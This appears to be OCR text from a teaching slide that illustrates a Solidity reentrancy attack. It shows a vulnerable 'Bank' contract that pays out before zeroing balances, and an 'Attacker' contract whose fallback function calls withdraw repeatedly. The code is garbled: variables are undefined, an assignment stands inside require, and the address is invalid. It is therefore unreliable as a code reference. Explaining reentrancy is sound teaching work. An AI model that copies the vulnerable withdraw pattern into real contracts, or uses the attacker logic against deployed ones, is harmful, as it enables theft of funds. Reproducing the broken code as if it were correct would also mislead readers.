 contract Bank{
mapping(address => uint) private userBalance;
function deposit() payable{
userBalance[msg.sender]+=msg.value;
}
function full()
public{msg.sender.call.value(amount)();}
function withdraw() public{
uint amount = userBalance[msg.sender];
require(amount=userBalance[msg.sender]);
require(full());
userBalance[msg.sender]=0;
}
}
contract Attacker{
address bank_add=01f3x...32;
function attack(){
bank_add.deposit.value(10 ether)();
bank_add.withdraw();
}
function () payable{
if(count++ < 10)
bank_add.withdraw();
}
}
①
②
④
③